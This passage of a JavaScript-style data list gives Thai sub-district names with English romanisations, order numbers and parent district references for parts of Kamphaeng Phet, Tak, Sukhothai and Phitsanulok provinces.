{ dspTH: 'ธำมรงค์',dspEN:'Thammarong',order:5234,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5235,ref:'เมืองกำแพงเพชร'},
{ dspTH: 'ไทรงาม',dspEN:'Sai Ngam',order:5236,ref:'ไทรงาม'},
{ dspTH: 'หนองคล้า',dspEN:'Nong Khla',order:5237,ref:'ไทรงาม'},
{ dspTH: 'หนองทอง',dspEN:'Nong Thong',order:5238,ref:'ไทรงาม'},
{ dspTH: 'หนองไม้กอง',dspEN:'Nong Mai Kong',order:5239,ref:'ไทรงาม'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:5240,ref:'ไทรงาม'},
{ dspTH: 'พานทอง',dspEN:'Phan Thong',order:5241,ref:'ไทรงาม'},
{ dspTH: 'หนองแม่แตง',dspEN:'Nong Mae Taeng',order:5242,ref:'ไทรงาม'},
{ dspTH: 'คลองน้ำไหล',dspEN:'Khlong Nam Lai',order:5243,ref:'คลองลาน'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:5244,ref:'คลองลาน'},
{ dspTH: 'คลองลานพัฒนา',dspEN:'Khlong Lan Phatthana',order:5245,ref:'คลองลาน'},
{ dspTH: 'สักงาม',dspEN:'Sak Ngam',order:5246,ref:'คลองลาน'},
{ dspTH: 'ยางสูง',dspEN:'Yang Sung',order:5247,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ป่าพุทรา',dspEN:'Pa Phutsa',order:5248,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:5249,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'สลกบาตร',dspEN:'Salok Bat',order:5250,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'บ่อถ้ำ',dspEN:'Bo Tham',order:5251,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ดอนแตง',dspEN:'Don Taeng',order:5252,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'วังชะพลู',dspEN:'Wang Chaphlu',order:5253,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'โค้งไผ่',dspEN:'Khong Phai',order:5254,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'ปางมะค่า',dspEN:'Pang Makha',order:5255,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'วังหามแห',dspEN:'Wang Ham Hae',order:5256,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'เกาะตาล',dspEN:'Ko Tan',order:5257,ref:'ขาณุวรลักษบุรี'},
{ dspTH: 'คลองขลุง',dspEN:'Khlong Khlung',order:5258,ref:'คลองขลุง'},
{ dspTH: 'ท่ามะเขือ',dspEN:'Tha Makhuea',order:5259,ref:'คลองขลุง'},
{ dspTH: 'ท่าพุทรา',dspEN:'Tha Phutsa',order:5260,ref:'คลองขลุง'},
{ dspTH: 'แม่ลาด',dspEN:'Mae Lat',order:5261,ref:'คลองขลุง'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:5262,ref:'คลองขลุง'},
{ dspTH: 'วังแขม',dspEN:'Wang Khaem',order:5263,ref:'คลองขลุง'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:5264,ref:'คลองขลุง'},
{ dspTH: 'วังไทร',dspEN:'Wang Sai',order:5265,ref:'คลองขลุง'},
{ dspTH: 'วังบัว',dspEN:'Wang Bua',order:5266,ref:'คลองขลุง'},
{ dspTH: 'คลองสมบูรณ์',dspEN:'Khlong Sombun',order:5267,ref:'คลองขลุง'},
{ dspTH: 'พรานกระต่าย',dspEN:'Phran Kratai',order:5268,ref:'พรานกระต่าย'},
{ dspTH: 'หนองหัววัว',dspEN:'Nong Hua Wua',order:5269,ref:'พรานกระต่าย'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5270,ref:'พรานกระต่าย'},
{ dspTH: 'วังควง',dspEN:'Wang Khuang',order:5271,ref:'พรานกระต่าย'},
{ dspTH: 'วังตะแบก',dspEN:'Wang Tabaek',order:5272,ref:'พรานกระต่าย'},
{ dspTH: 'เขาคีริส',dspEN:'Khao Khirit',order:5273,ref:'พรานกระต่าย'},
{ dspTH: 'คุยบ้านโอง',dspEN:'Khui Ban Ong',order:5274,ref:'พรานกระต่าย'},
{ dspTH: 'คลองพิไกร',dspEN:'Khlong Phikrai',order:5275,ref:'พรานกระต่าย'},
{ dspTH: 'ถ้ำกระต่ายทอง',dspEN:'Tham Kratai Thong',order:5276,ref:'พรานกระต่าย'},
{ dspTH: 'ห้วยยั้ง',dspEN:'Huai Yang',order:5277,ref:'พรานกระต่าย'},
{ dspTH: 'ลานกระบือ',dspEN:'Lan Krabue',order:5278,ref:'ลานกระบือ'},
{ dspTH: 'ช่องลม',dspEN:'Chong Lom',order:5279,ref:'ลานกระบือ'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5280,ref:'ลานกระบือ'},
{ dspTH: 'โนนพลวง',dspEN:'Non Phluang',order:5281,ref:'ลานกระบือ'},
{ dspTH: 'ประชาสุขสันต์',dspEN:'Pracha Suk San',order:5282,ref:'ลานกระบือ'},
{ dspTH: 'บึงทับแรต',dspEN:'Bueng Thap Raet',order:5283,ref:'ลานกระบือ'},
{ dspTH: 'จันทิมา',dspEN:'Chanthima',order:5284,ref:'ลานกระบือ'},
{ dspTH: 'ทุ่งทราย',dspEN:'Thung Sai',order:5285,ref:'ทรายทองวัฒนา'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5286,ref:'ทรายทองวัฒนา'},
{ dspTH: 'ถาวรวัฒนา',dspEN:'Thawon Watthana',order:5287,ref:'ทรายทองวัฒนา'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:5288,ref:'ปางศิลาทอง'},
{ dspTH: 'หินดาต',dspEN:'Hin Dat',order:5289,ref:'ปางศิลาทอง'},
{ dspTH: 'ปางตาไว',dspEN:'Pang Ta Wai',order:5290,ref:'ปางศิลาทอง'},
{ dspTH: 'บึงสามัคคี',dspEN:'Bueng Samakkhi',order:5291,ref:'บึงสามัคคี'},
{ dspTH: 'วังชะโอน',dspEN:'Wang Cha-on',order:5292,ref:'บึงสามัคคี'},
{ dspTH: 'ระหาน',dspEN:'Rahan',order:5293,ref:'บึงสามัคคี'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:5294,ref:'บึงสามัคคี'},
{ dspTH: 'โกสัมพี',dspEN:'Kosamphi',order:5295,ref:'โกสัมพีนคร'},
{ dspTH: 'เพชรชมภู',dspEN:'Phet Chomphu',order:5296,ref:'โกสัมพีนคร'},
{ dspTH: 'ลานดอกไม้ตก',dspEN:'Lan Dokmai Tok',order:5297,ref:'โกสัมพีนคร'},
{ dspTH: 'ระแหง',dspEN:'Rahaeng',order:5298,ref:'เมืองตาก'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5299,ref:'เมืองตาก'},
{ dspTH: 'เชียงเงิน',dspEN:'Chiang Ngoen',order:5300,ref:'เมืองตาก'},
{ dspTH: 'หัวเดียด',dspEN:'Hua Diat',order:5301,ref:'เมืองตาก'},
{ dspTH: 'หนองบัวเหนือ',dspEN:'Nong Bua Nuea',order:5302,ref:'เมืองตาก'},
{ dspTH: 'ไม้งาม',dspEN:'Mai Ngam',order:5303,ref:'เมืองตาก'},
{ dspTH: 'โป่งแดง',dspEN:'Pong Daeng',order:5304,ref:'เมืองตาก'},
{ dspTH: 'น้ำรึม',dspEN:'Nam Ruem',order:5305,ref:'เมืองตาก'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5306,ref:'เมืองตาก'},
{ dspTH: 'แม่ท้อ',dspEN:'Mae Tho',order:5307,ref:'เมืองตาก'},
{ dspTH: 'ป่ามะม่วง',dspEN:'Pa Mamuang',order:5308,ref:'เมืองตาก'},
{ dspTH: 'หนองบัวใต้',dspEN:'Nong Bua Tai',order:5309,ref:'เมืองตาก'},
{ dspTH: 'วังประจบ',dspEN:'Wang Prachop',order:5310,ref:'เมืองตาก'},
{ dspTH: 'ตลุกกลางทุ่ง',dspEN:'Taluk Klang Thung',order:5311,ref:'เมืองตาก'},
{ dspTH: 'ตากออก',dspEN:'Tak Ok',order:5312,ref:'บ้านตาก'},
{ dspTH: 'สมอโคน',dspEN:'Samo Khon',order:5313,ref:'บ้านตาก'},
{ dspTH: 'แม่สลิด',dspEN:'Mae Salit',order:5314,ref:'บ้านตาก'},
{ dspTH: 'ตากตก',dspEN:'Tak Tok',order:5315,ref:'บ้านตาก'},
{ dspTH: 'เกาะตะเภา',dspEN:'Ko Taphao',order:5316,ref:'บ้านตาก'},
{ dspTH: 'ทุ่งกระเชาะ',dspEN:'Thung Kracho',order:5317,ref:'บ้านตาก'},
{ dspTH: 'ท้องฟ้า',dspEN:'Thong Fa',order:5318,ref:'บ้านตาก'},
{ dspTH: 'สามเงา',dspEN:'Sam Ngao',order:5319,ref:'สามเงา'},
{ dspTH: 'วังหมัน',dspEN:'Wang Man',order:5320,ref:'สามเงา'},
{ dspTH: 'ยกกระบัตร',dspEN:'Yokkrabat',order:5321,ref:'สามเงา'},
{ dspTH: 'ย่านรี',dspEN:'Yan Ri',order:5322,ref:'สามเงา'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5323,ref:'สามเงา'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:5324,ref:'สามเงา'},
{ dspTH: 'แม่ระมาด',dspEN:'Mae Ramat',order:5325,ref:'แม่ระมาด'},
{ dspTH: 'แม่จะเรา',dspEN:'Mae Charao',order:5326,ref:'แม่ระมาด'},
{ dspTH: 'ขะเนจื้อ',dspEN:'Khane Chue',order:5327,ref:'แม่ระมาด'},
{ dspTH: 'แม่ตื่น',dspEN:'Mae Tuen',order:5328,ref:'แม่ระมาด'},
{ dspTH: 'สามหมื่น',dspEN:'Sam Muen',order:5329,ref:'แม่ระมาด'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:5330,ref:'แม่ระมาด'},
{ dspTH: 'ท่าสองยาง',dspEN:'Tha Song Yang',order:5331,ref:'ท่าสองยาง'},
{ dspTH: 'แม่ต้าน',dspEN:'Mae Tan',order:5332,ref:'ท่าสองยาง'},
{ dspTH: 'แม่สอง',dspEN:'Mae Song',order:5333,ref:'ท่าสองยาง'},
{ dspTH: 'แม่หละ',dspEN:'Mae La',order:5334,ref:'ท่าสองยาง'},
{ dspTH: 'แม่วะหลวง',dspEN:'Mae Wa Luang',order:5335,ref:'ท่าสองยาง'},
{ dspTH: 'แม่อุสุ',dspEN:'Mae Usu',order:5336,ref:'ท่าสองยาง'},
{ dspTH: 'แม่สอด',dspEN:'Mae Sot',order:5337,ref:'แม่สอด'},
{ dspTH: 'แม่กุ',dspEN:'Mae Ku',order:5338,ref:'แม่สอด'},
{ dspTH: 'พะวอ',dspEN:'Phawo',order:5339,ref:'แม่สอด'},
{ dspTH: 'แม่ตาว',dspEN:'Mae Tao',order:5340,ref:'แม่สอด'},
{ dspTH: 'แม่กาษา',dspEN:'Mae Kasa',order:5341,ref:'แม่สอด'},
{ dspTH: 'ท่าสายลวด',dspEN:'Tha Sai Luat',order:5342,ref:'แม่สอด'},
{ dspTH: 'แม่ปะ',dspEN:'Mae Pa',order:5343,ref:'แม่สอด'},
{ dspTH: 'มหาวัน',dspEN:'Mahawan',order:5344,ref:'แม่สอด'},
{ dspTH: 'ด่านแม่ละเมา',dspEN:'Dan Mae Lamao',order:5345,ref:'แม่สอด'},
{ dspTH: 'พระธาตุผาแดง',dspEN:'Phra That Pha Daeng',order:5346,ref:'แม่สอด'},
{ dspTH: 'พบพระ',dspEN:'Phop Phra',order:5347,ref:'พบพระ'},
{ dspTH: 'ช่องแคบ',dspEN:'Chong Khaep',order:5348,ref:'พบพระ'},
{ dspTH: 'คีรีราษฎร์',dspEN:'Khiri Rat',order:5349,ref:'พบพระ'},
{ dspTH: 'วาเล่ย์',dspEN:'Wale',order:5350,ref:'พบพระ'},
{ dspTH: 'รวมไทยพัฒนา',dspEN:'Ruam Thai Phatthana',order:5351,ref:'พบพระ'},
{ dspTH: 'อุ้มผาง',dspEN:'Umphang',order:5352,ref:'อุ้มผาง'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5353,ref:'อุ้มผาง'},
{ dspTH: 'โมโกร',dspEN:'Mokro',order:5354,ref:'อุ้มผาง'},
{ dspTH: 'แม่จัน',dspEN:'Mae Chan',order:5355,ref:'อุ้มผาง'},
{ dspTH: 'แม่ละมุ้ง',dspEN:'Mae Lamung',order:5356,ref:'อุ้มผาง'},
{ dspTH: 'แม่กลอง',dspEN:'Mae Klong',order:5357,ref:'อุ้มผาง'},
{ dspTH: 'เชียงทอง',dspEN:'Chiang Thong',order:5358,ref:'วังเจ้า'},
{ dspTH: 'นาโบสถ์',dspEN:'Na Bot',order:5359,ref:'วังเจ้า'},
{ dspTH: 'ประดาง',dspEN:'Pradang',order:5360,ref:'วังเจ้า'},
{ dspTH: 'ธานี',dspEN:'Thani',order:5361,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านสวน',dspEN:'Ban Suan',order:5362,ref:'เมืองสุโขทัย'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:5363,ref:'เมืองสุโขทัย'},
{ dspTH: 'ปากแคว',dspEN:'Pak Khwae',order:5364,ref:'เมืองสุโขทัย'},
{ dspTH: 'ยางซ้าย',dspEN:'Yang Sai',order:5365,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:5366,ref:'เมืองสุโขทัย'},
{ dspTH: 'บ้านหลุม',dspEN:'Ban Lum',order:5367,ref:'เมืองสุโขทัย'},
{ dspTH: 'ตาลเตี้ย',dspEN:'Tan Tia',order:5368,ref:'เมืองสุโขทัย'},
{ dspTH: 'ปากพระ',dspEN:'Pak Phra',order:5369,ref:'เมืองสุโขทัย'},
{ dspTH: 'วังทองแดง',dspEN:'Wang Thongdaeng',order:5370,ref:'เมืองสุโขทัย'},
{ dspTH: 'ลานหอย',dspEN:'Lan Hoi',order:5371,ref:'บ้านด่านลานหอย'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:5372,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังตะคร้อ',dspEN:'Wang Takhro',order:5373,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังน้ำขาว',dspEN:'Wang Nam Khao',order:5374,ref:'บ้านด่านลานหอย'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:5375,ref:'บ้านด่านลานหอย'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:5376,ref:'บ้านด่านลานหอย'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:5377,ref:'บ้านด่านลานหอย'},
{ dspTH: 'โตนด',dspEN:'Tanot',order:5378,ref:'คีรีมาศ'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:5379,ref:'คีรีมาศ'},
{ dspTH: 'บ้านป้อม',dspEN:'Ban Pom',order:5380,ref:'คีรีมาศ'},
{ dspTH: 'สามพวง',dspEN:'Sam Phuang',order:5381,ref:'คีรีมาศ'},
{ dspTH: 'ศรีคีรีมาศ',dspEN:'Si Khiri Mat',order:5382,ref:'คีรีมาศ'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:5383,ref:'คีรีมาศ'},
{ dspTH: 'นาเชิงคีรี',dspEN:'Na Choeng Khiri',order:5384,ref:'คีรีมาศ'},
{ dspTH: 'หนองกระดิ่ง',dspEN:'Nong Krading',order:5385,ref:'คีรีมาศ'},
{ dspTH: 'บ้านน้ำพุ',dspEN:'Ban Nam Phu',order:5386,ref:'คีรีมาศ'},
{ dspTH: 'ทุ่งยางเมือง',dspEN:'Thung Yang Mueang',order:5387,ref:'คีรีมาศ'},
{ dspTH: 'กง',dspEN:'Kong',order:5388,ref:'กงไกรลาศ'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:5389,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรนอก',dspEN:'Krai Nok',order:5390,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรกลาง',dspEN:'Krai Klang',order:5391,ref:'กงไกรลาศ'},
{ dspTH: 'ไกรใน',dspEN:'Krai Nai',order:5392,ref:'กงไกรลาศ'},
{ dspTH: 'ดงเดือย',dspEN:'Dong Dueai',order:5393,ref:'กงไกรลาศ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:5394,ref:'กงไกรลาศ'},
{ dspTH: 'กกแรต',dspEN:'Kok Raet',order:5395,ref:'กงไกรลาศ'},
{ dspTH: 'ท่าฉนวน',dspEN:'Tha Chanuan',order:5396,ref:'กงไกรลาศ'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:5397,ref:'กงไกรลาศ'},
{ dspTH: 'บ้านใหม่สุขเกษม',dspEN:'Ban Mai Suk Kasem',order:5398,ref:'กงไกรลาศ'},
{ dspTH: 'หาดเสี้ยว',dspEN:'Hat Siao',order:5399,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:5400,ref:'ศรีสัชนาลัย'},
{ dspTH: 'แม่สำ',dspEN:'Mae Sam',order:5401,ref:'ศรีสัชนาลัย'},
{ dspTH: 'แม่สิน',dspEN:'Mae Sin',order:5402,ref:'ศรีสัชนาลัย'},
{ dspTH: 'บ้านตึก',dspEN:'Ban Tuek',order:5403,ref:'ศรีสัชนาลัย'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:5404,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ท่าชัย',dspEN:'Tha Chai',order:5405,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ศรีสัชนาลัย',dspEN:'Si Satchanalai',order:5406,ref:'ศรีสัชนาลัย'},
{ dspTH: 'ดงคู่',dspEN:'Dong Khu',order:5407,ref:'ศรีสัชนาลัย'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:5408,ref:'ศรีสัชนาลัย'},
{ dspTH: 'สารจิตร',dspEN:'San Chit',order:5409,ref:'ศรีสัชนาลัย'},
{ dspTH: 'คลองตาล',dspEN:'Khlong Tan',order:5410,ref:'ศรีสำโรง'},
{ dspTH: 'วังลึก',dspEN:'Wang Luek',order:5411,ref:'ศรีสำโรง'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:5412,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5413,ref:'ศรีสำโรง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5414,ref:'ศรีสำโรง'},
{ dspTH: 'นาขุนไกร',dspEN:'Na Khun Krai',order:5415,ref:'ศรีสำโรง'},
{ dspTH: 'เกาะตาเลี้ยง',dspEN:'Ko Ta Liang',order:5416,ref:'ศรีสำโรง'},
{ dspTH: 'วัดเกาะ',dspEN:'Wat Ko',order:5417,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5418,ref:'ศรีสำโรง'},
{ dspTH: 'ทับผึ้ง',dspEN:'Thap Phueng',order:5419,ref:'ศรีสำโรง'},
{ dspTH: 'บ้านซ่าน',dspEN:'Ban San',order:5420,ref:'ศรีสำโรง'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5421,ref:'ศรีสำโรง'},
{ dspTH: 'ราวต้นจันทร์',dspEN:'Rao Ton Chan',order:5422,ref:'ศรีสำโรง'},
{ dspTH: 'เมืองสวรรคโลก',dspEN:'Mueang Sawankhalok',order:5423,ref:'สวรรคโลก'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5424,ref:'สวรรคโลก'},
{ dspTH: 'คลองกระจง',dspEN:'Khlong Krachong',order:5425,ref:'สวรรคโลก'},
{ dspTH: 'วังพิณพาทย์',dspEN:'Wang Phinphat',order:5426,ref:'สวรรคโลก'},
{ dspTH: 'วังไม้ขอน',dspEN:'Wang Mai Khon',order:5427,ref:'สวรรคโลก'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:5428,ref:'สวรรคโลก'},
{ dspTH: 'นาทุ่ง',dspEN:'Na Thung',order:5429,ref:'สวรรคโลก'},
{ dspTH: 'คลองยาง',dspEN:'Khlong Yao',order:5430,ref:'สวรรคโลก'},
{ dspTH: 'เมืองบางยม',dspEN:'Mueang Bang Yom',order:5431,ref:'สวรรคโลก'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:5432,ref:'สวรรคโลก'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:5433,ref:'สวรรคโลก'},
{ dspTH: 'ป่ากุมเกาะ',dspEN:'Pa Kum Ko',order:5434,ref:'สวรรคโลก'},
{ dspTH: 'เมืองบางขลัง',dspEN:'Mueang Bang Khlang',order:5435,ref:'สวรรคโลก'},
{ dspTH: 'หนองกลับ',dspEN:'Nong Klap',order:5436,ref:'สวรรคโลก'},
{ dspTH: 'ศรีนคร',dspEN:'Si Nakhon',order:5437,ref:'ศรีนคร'},
{ dspTH: 'นครเดิฐ',dspEN:'Nakhon Doet',order:5438,ref:'ศรีนคร'},
{ dspTH: 'น้ำขุม',dspEN:'Nam Khum',order:5439,ref:'ศรีนคร'},
{ dspTH: 'คลองมะพลับ',dspEN:'Khlong Maphlap',order:5440,ref:'ศรีนคร'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5441,ref:'ศรีนคร'},
{ dspTH: 'บ้านใหม่ไชยมงคล',dspEN:'Ban Mai Chai Mongkhon',order:5442,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ไทยชนะศึก',dspEN:'Thai Chana Suek',order:5443,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ทุ่งเสลี่ยม',dspEN:'Thung Saliam',order:5444,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'กลางดง',dspEN:'Klang Dong',order:5445,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'เขาแก้วศรีสมบูรณ์',dspEN:'Khaokaw Si Somboon',order:5446,ref:'ทุ่งเสลี่ยม'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5447,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วังน้ำคู้',dspEN:'Wang Nam Khu',order:5448,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วัดจันทร์',dspEN:'Wat Chan',order:5449,ref:'เมืองพิษณุโลก'},
{ dspTH: 'วัดพริก',dspEN:'Wat Phrik',order:5450,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ท่าทอง',dspEN:'Tha Thong',order:5451,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ท่าโพธิ์',dspEN:'Tha Pho',order:5452,ref:'เมืองพิษณุโลก'},
{ dspTH: 'สมอแข',dspEN:'Samo Khae',order:5453,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:5454,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านป่า',dspEN:'Ban Pa',order:5455,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ปากโทก',dspEN:'Pak Thok',order:5456,ref:'เมืองพิษณุโลก'},
{ dspTH: 'หัวรอ',dspEN:'Hua Ro',order:5457,ref:'เมืองพิษณุโลก'},
{ dspTH: 'จอมทอง',dspEN:'Chom Thong',order:5458,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านกร่าง',dspEN:'Ban Krang',order:5459,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บ้านคลอง',dspEN:'Ban Khlong',order:5460,ref:'เมืองพิษณุโลก'},
{ dspTH: 'พลายชุมพล',dspEN:'Phlai Chumphon',order:5461,ref:'เมืองพิษณุโลก'},
{ dspTH: 'มะขามสูง',dspEN:'Makham Sung',order:5462,ref:'เมืองพิษณุโลก'},
{ dspTH: 'อรัญญิก',dspEN:'Aranyik',order:5463,ref:'เมืองพิษณุโลก'},
{ dspTH: 'บึงพระ',dspEN:'Bueng Phra',order:5464,ref:'เมืองพิษณุโลก'},
{ dspTH: 'ไผ่ขอดอน',dspEN:'Phai Kho Don',order:5465,ref:'เมืองพิษณุโลก'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:5466,ref:'เมืองพิษณุโลก'},
{ dspTH: 'นครไทย',dspEN:'Nakhon Thai',order:5467,ref:'นครไทย'},
{ dspTH: 'หนองกะท้าว',dspEN:'Nong Kathao',order:5468,ref:'นครไทย'},
{ dspTH: 'บ้านแยง',dspEN:'Ban Yaeng',order:5469,ref:'นครไทย'},
{ dspTH: 'เนินเพิ่ม',dspEN:'Noen Phoem',order:5470,ref:'นครไทย'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:5471,ref:'นครไทย'},
{ dspTH: 'นครชุม',dspEN:'Nakhon Chum',order:5472,ref:'นครไทย'},
{ dspTH: 'น้ำกุ่ม',dspEN:'Nam Kum',order:5473,ref:'นครไทย'},
{ dspTH: 'ยางโกลน',dspEN:'Yang Klon',order:5474,ref:'นครไทย'},
{ dspTH: 'บ่อโพธิ์',dspEN:'Bo Pho',order:5475,ref:'นครไทย'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:5476,ref:'นครไทย'},
{ dspTH: 'ห้วยเฮี้ย',dspEN:'Huai Hia',order:5477,ref:'นครไทย'},
{ dspTH: 'ป่าแดง',dspEN:'Pa Daeng',order:5478,ref:'ชาติตระการ'},
{ dspTH: 'ชาติตระการ',dspEN:'Chat Trakan',order:5479,ref:'ชาติตระการ'},
{ dspTH: 'สวนเมี่ยง',dspEN:'Suan Miang',order:5480,ref:'ชาติตระการ'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:5481,ref:'ชาติตระการ'},
{ dspTH: 'บ่อภาค',dspEN:'Bo Phak',order:5482,ref:'ชาติตระการ'},
{ dspTH: 'ท่าสะแก',dspEN:'Tha Sakae',order:5483,ref:'ชาติตระการ'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:5484,ref:'บางระกำ'},
{ dspTH: 'ปลักแรด',dspEN:'Plak Raet',order:5485,ref:'บางระกำ'},
{ dspTH: 'พันเสา',dspEN:'Phan Sao',order:5486,ref:'บางระกำ'},
{ dspTH: 'วังอิทก',dspEN:'Wang Ithok',order:5487,ref:'บางระกำ'},
{ dspTH: 'บึงกอก',dspEN:'Bueng Kok',order:5488,ref:'บางระกำ'},
{ dspTH: 'หนองกุลา',dspEN:'Nong Kula',order:5489,ref:'บางระกำ'},
{ dspTH: 'ชุมแสงสงคราม',dspEN:'Chum Saeng Songkhram',order:5490,ref:'บางระกำ'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:5491,ref:'บางระกำ'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:5492,ref:'บางระกำ'},
{ dspTH: 'ท่านางงาม',dspEN:'Tha Nang Ngam',order:5493,ref:'บางระกำ'},
{ dspTH: 'คุยม่วง',dspEN:'Khui Muang',order:5494,ref:'บางระกำ'},
{ dspTH: 'บางกระทุ่ม',dspEN:'Bang Krathum',order:5495,ref:'บางกระทุ่ม'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5496,ref:'บางกระทุ่ม'},
{ dspTH: 'โคกสลุด',dspEN:'Khok Salut',order:5497,ref:'บางกระทุ่ม'},
{ dspTH: 'สนามคลี',dspEN:'Sanam Khli',order:5498,ref:'บางกระทุ่ม'},
{ dspTH: 'ท่าตาล',dspEN:'Tha Tan',order:5499,ref:'บางกระทุ่ม'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:5500,ref:'บางกระทุ่ม'},
{ dspTH: 'นครป่าหมาก',dspEN:'Nakhon Pa Mak',order:5501,ref:'บางกระทุ่ม'},
{ dspTH: 'เนินกุ่ม',dspEN:'Noen Kum',order:5502,ref:'บางกระทุ่ม'},
{ dspTH: 'วัดตายม',dspEN:'Wat Ta Yom',order:5503,ref:'บางกระทุ่ม'},
{ dspTH: 'พรหมพิราม',dspEN:'Phrom Phiram',order:5504,ref:'พรหมพิราม'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:5505,ref:'พรหมพิราม'},
{ dspTH: 'วงฆ้อง',dspEN:'Wong Khong',order:5506,ref:'พรหมพิราม'},
{ dspTH: 'มะตูม',dspEN:'Matum',order:5507,ref:'พรหมพิราม'},
{ dspTH: 'หอกลอง',dspEN:'Ho Klong',order:5508,ref:'พรหมพิราม'},
{ dspTH: 'ศรีภิรมย์',dspEN:'Si Phirom',order:5509,ref:'พรหมพิราม'},
{ dspTH: 'ตลุกเทียม',dspEN:'Taluk Thiam',order:5510,ref:'พรหมพิราม'},
{ dspTH: 'วังวน',dspEN:'Wang Won',order:5511,ref:'พรหมพิราม'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:5512,ref:'พรหมพิราม'},
{ dspTH: 'มะต้อง',dspEN:'Matong',order:5513,ref:'พรหมพิราม'},
{ dspTH: 'ทับยายเชียง',dspEN:'Thap Yai Chiang',order:5514,ref:'พรหมพิราม'},
{ dspTH: 'ดงประคำ',dspEN:'Dong Prakham',order:5515,ref:'พรหมพิราม'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:5516,ref:'วัดโบสถ์'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:5517,ref:'วัดโบสถ์'},
{ dspTH: 'ท้อแท้',dspEN:'Thothae',order:5518,ref:'วัดโบสถ์'},
